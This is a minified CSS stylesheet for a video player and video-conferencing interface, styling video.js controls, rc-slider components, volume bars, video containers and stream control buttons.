.vjs-live-control{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;-ms-flex:none;flex:none;display:-ms-inline-flexbox;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{-ms-flex:none;flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control,.video-js .vjs-picture-in-picture-control{cursor:pointer;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{to{transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\F10D";font-size:1.5em;line-height:inherit}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \F11D";font-size:1.5em;line-height:inherit}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-control{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-live) .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-liveui) .vjs-subs-caps-button{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-custom-control-spacer{-ms-flex:auto;flex:auto;display:block}.video-js:not(.vjs-fullscreen).vjs-layout-tiny.vjs-no-flex .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui.vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-progress-control,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-progress-control{display:none}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{-ms-grid-columns:1fr;grid-template-columns:1fr}}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);display:block;margin:0 0 5px;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible),.video-js .vjs-menu :focus:not(:focus-visible),.video-js :focus:not(:focus-visible){outline:none;background:none}.rc-slider{position:relative;height:14px;padding:5px 0;width:100%;border-radius:6px;-ms-touch-action:none;touch-action:none}.rc-slider,.rc-slider *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-rail{width:100%;background-color:#e9e9e9}.rc-slider-rail,.rc-slider-track{position:absolute;height:4px;border-radius:6px}.rc-slider-track{left:0;background-color:#abe2fb}.rc-slider-handle{position:absolute;width:14px;height:14px;cursor:pointer;cursor:-webkit-grab;margin-top:-5px;cursor:grab;border-radius:50%;border:2px solid #96dbfa;background-color:#fff;-ms-touch-action:pan-x;touch-action:pan-x}.rc-slider-handle:focus{border-color:#57c5f7;box-shadow:0 0 0 5px #96dbfa;outline:none}.rc-slider-handle-click-focused:focus{border-color:#96dbfa;box-shadow:unset}.rc-slider-handle:hover{border-color:#57c5f7}.rc-slider-handle:active{border-color:#57c5f7;box-shadow:0 0 5px #57c5f7;cursor:grabbing}.rc-slider-mark{position:absolute;top:18px;left:0;width:100%;font-size:12px}.rc-slider-mark-text{position:absolute;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;color:#999}.rc-slider-mark-text-active{color:#666}.rc-slider-step{position:absolute;width:100%;height:4px;background:transparent}.rc-slider-dot{position:absolute;bottom:-2px;margin-left:-4px;width:8px;height:8px;border:2px solid #e9e9e9;background-color:#fff;cursor:pointer;border-radius:50%;vertical-align:middle}.rc-slider-dot-active{border-color:#96dbfa}.rc-slider-dot-reverse{margin-left:0;margin-right:-4px}.rc-slider-disabled{background-color:#e9e9e9}.rc-slider-disabled .rc-slider-track{background-color:#ccc}.rc-slider-disabled .rc-slider-dot,.rc-slider-disabled .rc-slider-handle{border-color:#ccc;box-shadow:none;background-color:#fff;cursor:not-allowed}.rc-slider-disabled .rc-slider-dot,.rc-slider-disabled .rc-slider-mark-text{cursor:not-allowed!important}.rc-slider-vertical{width:14px;height:100%;padding:0 5px}.rc-slider-vertical .rc-slider-rail{height:100%;width:4px}.rc-slider-vertical .rc-slider-track{left:5px;bottom:0;width:4px}.rc-slider-vertical .rc-slider-handle{margin-left:-5px;-ms-touch-action:pan-y;touch-action:pan-y}.rc-slider-vertical .rc-slider-mark{top:0;left:18px;height:100%}.rc-slider-vertical .rc-slider-step{height:100%;width:4px}.rc-slider-vertical .rc-slider-dot{left:2px;margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:first-child,.rc-slider-vertical .rc-slider-dot:last-child{margin-bottom:-4px}.rc-slider-tooltip-zoom-down-appear,.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-leave{animation-duration:.3s;animation-fill-mode:both;display:block!important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-appear.rc-slider-tooltip-zoom-down-appear-active,.rc-slider-tooltip-zoom-down-enter.rc-slider-tooltip-zoom-down-enter-active{animation-name:rcSliderTooltipZoomDownIn;animation-play-state:running}.rc-slider-tooltip-zoom-down-leave.rc-slider-tooltip-zoom-down-leave-active{animation-name:rcSliderTooltipZoomDownOut;animation-play-state:running}.rc-slider-tooltip-zoom-down-appear,.rc-slider-tooltip-zoom-down-enter{transform:scale(0);animation-timing-function:cubic-bezier(.23,1,.32,1)}.rc-slider-tooltip-zoom-down-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}@keyframes rcSliderTooltipZoomDownIn{0%{opacity:0;transform-origin:50% 100%;transform:scale(0)}to{transform-origin:50% 100%;transform:scale(1)}}@keyframes rcSliderTooltipZoomDownOut{0%{transform-origin:50% 100%;transform:scale(1)}to{opacity:0;transform-origin:50% 100%;transform:scale(0)}}.rc-slider-tooltip{position:absolute;left:-9999px;top:-9999px;visibility:visible}.rc-slider-tooltip,.rc-slider-tooltip *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip-hidden{display:none}.rc-slider-tooltip-placement-top{padding:4px 0 8px}.rc-slider-tooltip-inner{padding:6px 2px;min-width:24px;height:24px;font-size:12px;line-height:1;color:#fff;text-align:center;text-decoration:none;background-color:#6c6c6c;border-radius:6px;box-shadow:0 0 4px #d9d9d9}.rc-slider-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-slider-tooltip-placement-top .rc-slider-tooltip-arrow{bottom:4px;left:50%;margin-left:-4px;border-width:4px 4px 0;border-top-color:#6c6c6c}.micVolumeBar___38LwM{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.micVolumeBar___38LwM .wrapper___38DmO{display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-pack:center;justify-content:center}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM{width:8px;height:8px;border-radius:10px;background-color:#eee;box-shadow:0 0 0 0 transparent;transition:background-color .2s ease,box-shadow .2s ease}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.filled___3tbMF{background-color:#70ccff}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.bordered___2R3w7{box-shadow:0 0 0 3px rgba(112,204,255,.24);width:10px;height:10px}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.small___3fugB{width:5px;height:5px}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.small___3fugB.bordered___2R3w7{width:7px;height:7px}.streamVolumeBar___2jv2u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:49px;min-width:49px;margin:.2em}.volumeControl___1_qc6{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.volumeControl___1_qc6 .text___1_CCW{color:#fff;font-size:12px;-ms-flex:none;flex:none}.volumeControl___1_qc6 .sliderContainer___vigOA{width:50px;margin-left:10px}.volumeControl___1_qc6 .sliderContainer___vigOA.onHover___1EBcP{display:none}.volumeControl___1_qc6:hover .sliderContainer___vigOA.onHover___1EBcP{display:inline-block}div button.smallControlButton___34h1H{outline:none;border:none;background:none;width:28px;height:28px;-ms-flex:none;flex:none;margin:0;cursor:pointer;padding:unset}div button.smallControlButton___34h1H svg{height:100%;width:100%}.videoContainerInPanel___2ZdjB{margin:.5em;position:relative;background-color:#000;transition:.2s;will-change:height,width;-ms-flex-negative:0;flex-shrink:0}.videoContainerInPanel___2ZdjB .horizontalVideoStreamer___3gTLk,.videoContainerInPanel___2ZdjB .verticalVideoStreamer___S1-L2{width:100%;height:100%;position:absolute;left:0;top:0}.videoContainerInPanel___2ZdjB .videoInfo___1cMpo{top:5px;left:5px;width:100%}.videoContainerInPanel___2ZdjB .videoInfo___1cMpo div.notSupportedWarning___1C21Q{width:20px;height:20px;margin:0;position:absolute;top:0;right:0}.videoContainerInPanel___2ZdjB .controls___37tIP .buttons___2hN-H{-ms-flex-align:end;align-items:flex-end}.controls___37tIP{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;opacity:.01;transition:opacity .5s ease;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.controls___37tIP.visible___3L9sW{opacity:1}.controls___37tIP.studioButtons___3C2DB{left:0;top:unset;bottom:0;height:50px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H{-ms-flex-pack:start;justify-content:flex-start;margin-left:8px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H>div{width:40px;height:40px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H .videoInfo___1cMpo{width:auto;height:auto;top:unset;left:unset;right:5%;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H .videoInfo___1cMpo .userOfStream___tJquy{margin:0}.controls___37tIP .buttons___2hN-H{-ms-flex:1;flex:1;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:start;align-items:flex-start}.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ:active,.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X:active,.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG:active,.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD:active,.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM:active,.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .splitButton___12uZe{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .splitButton___12uZe:active,.controls___37tIP .buttons___2hN-H .splitButton___12uZe:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .splitButtonModeEnabled___1ER4Z{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .swapButton___2EUqa{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .swapButton___2EUqa:active,.controls___37tIP .buttons___2hN-H .swapButton___2EUqa:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ:active,.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe:active,.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomSplitButtonModeEnabled___6kohU{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10}.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6:active,.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomButton-1x___bMb0g{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton-2x___1xPQK{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton-3x___2p9X_{background-image:url([data-uri])}.controls___37tIP .minimizedButtonContainer___oRkml{position:absolute;top:0;right:0;width:20%;height:100%;transition:opacity .5s ease;opacity:.9;border-radius:2px;cursor:pointer;background-image:linear-gradient(90deg,transparent,rgba(0,0,0,.88) 62%,#000);display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end}.controls___37tIP .minimizedButtonContainer___oRkml .minimizedButton___1nHLO{width:0;height:0;margin:0 15%;border-width:.5em;border-color:transparent #fff transparent transparent;border-style:solid}.controls___37tIP .minimizedButtonContainer___oRkml:active,.controls___37tIP .minimizedButtonContainer___oRkml:hover{opacity:.8}.minimizedContainerInPanel___320JP{margin:.5em 0;cursor:pointer}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi{padding:.5em;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:0 4px 4px 0;background-color:rgba(44,47,61,.8)}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi .expandButton___3xN_u{width:0;height:0;border-width:.5em;border-color:transparent transparent transparent #fff;border-style:solid;border-right:none;margin:.5em 0}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi .userOfStreamInfo___3hO_D{padding:.5em;color:#fff;display:none}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:active .expandButton___3xN_u,.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:hover .expandButton___3xN_u{display:none}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:active .userOfStreamInfo___3hO_D,.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:hover .userOfStreamInfo___3hO_D{display:block}.videoContainer___t0LN1{display:inline-block;position:relative;-ms-flex-positive:1;flex-grow:1;overflow:hidden;background:transparent}.videoContainer___t0LN1 .horizontalVideoStreamer___3gTLk,.videoContainer___t0LN1 .verticalVideoStreamer___S1-L2{position:absolute;top:0;left:0;width:100%;height:100%}.videoPad___gm2uh{width:100%;border-radius:10px}.videoPad___gm2uh.active___HSlon{background:#97a8c5}.noVideo___3PemF{width:0;height:0}.videoContainerInPanel-1x___1U-Xu{min-width:230px;min-height:165px;width:230px}.videoContainerInPanel-1x___1U-Xu,.videoContainerInPanel-2x___1JNI8{max-width:135vh;max-height:unset!important;height:unset!important}.videoContainerInPanel-2x___1JNI8{min-width:256px;min-height:144px;width:256px}.videoContainerInPanel-3x___3NP7C{min-width:320px;max-width:135vh;min-height:180px;width:320px;max-height:unset!important;height:unset!important}.videoContainerInPanel-touch-1x___2dX1w{min-width:256px;max-width:100vh;min-height:160px;width:15%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-1x___2dX1w{min-width:0;max-width:50vh;min-height:0;width:50%}}.videoContainerInPanel-touch-2x___2nOPg{min-width:256px;max-width:100vh;width:30%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-2x___2nOPg{min-width:0;max-width:50vh;min-height:0;width:75%}}.videoContainerInPanel-touch-3x___10RAf{min-width:320px;max-width:100vh;width:45%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-3x___10RAf{min-width:0;max-width:50vh;min-height:0;width:90%}}.videoInfo___1cMpo{top:5px;left:5px;position:absolute;z-index:2;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;-ms-flex-align:center;align-items:center;transition:opacity .5s ease}.videoInfo___1cMpo.visible___3L9sW{opacity:1}.videoInfo___1cMpo .userOfStream___tJquy{margin:0 .5em;font-size:.9em;color:#fff;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.videoInfo___1cMpo .userOfStream___tJquy.shorten___2ZMR1{max-width:64px}.videoInfo___1cMpo .privateText___RxL2d{opacity:.51;font-size:.8em;font-weight:500;color:#fff}.streamerInSplitView___4DM9g,.videoInSplitView___37kHr{object-position:center}.layoutPipPresenter___2PGLO,.layoutPresenter___EUWEW{background:transparent}.layoutPipPresenter___2PGLO{border-radius:12px;overflow:hidden;display:inline-block;margin:2px}.videoZoomed___2ypuM{object-fit:cover}.videoSidebar___2rdFK{display:-ms-flexbox;display:flex;height:100%;position:absolute;left:-32px;width:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;z-index:1000}.videoSidebar___2rdFK>div{margin:2px 5px;padding:0 3px}.videoSidebar___2rdFK>div:hover{background:rgba(35,36,49,.9);border-radius:10px}.isolationLink___39_tI{width:28px;height:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;cursor:pointer}.isolationLink___39_tI svg{width:14px;height:14px}.buttonsContainer___3mv0A{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;width:40px;font-family:Roboto sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:16px}.buttonsContainer___3mv0A.inPanel___114V5{position:absolute;top:0;right:5px;width:auto}.buttonsContainer___3mv0A.inPanel___114V5 .notSupportedWarning___2486J{margin:0}.buttonsContainer___3mv0A.inPanel___114V5 .inPanelWarning___3F2-u{position:absolute;top:30px;right:5px;background:rgba(35,36,49,.9);border-radius:10px;color:hsla(0,0%,100%,.8);width:229px;padding:10px;display:none}.buttonsContainer___3mv0A.inPanel___114V5 .inPanelWarning___3F2-u.visible___2O-4b{display:block}.buttonsContainer___3mv0A .notSupportedWarning___2486J{margin:24px;cursor:pointer}.buttonsContainer___3mv0A .notSupportedWarning___2486J .warningText___jJriz{background:#41445e;border-radius:4px;display:block;padding:0 15px 15px;opacity:.6;color:#f2f2f2}.buttonsContainer___3mv0A .notSupportedWarning___2486J 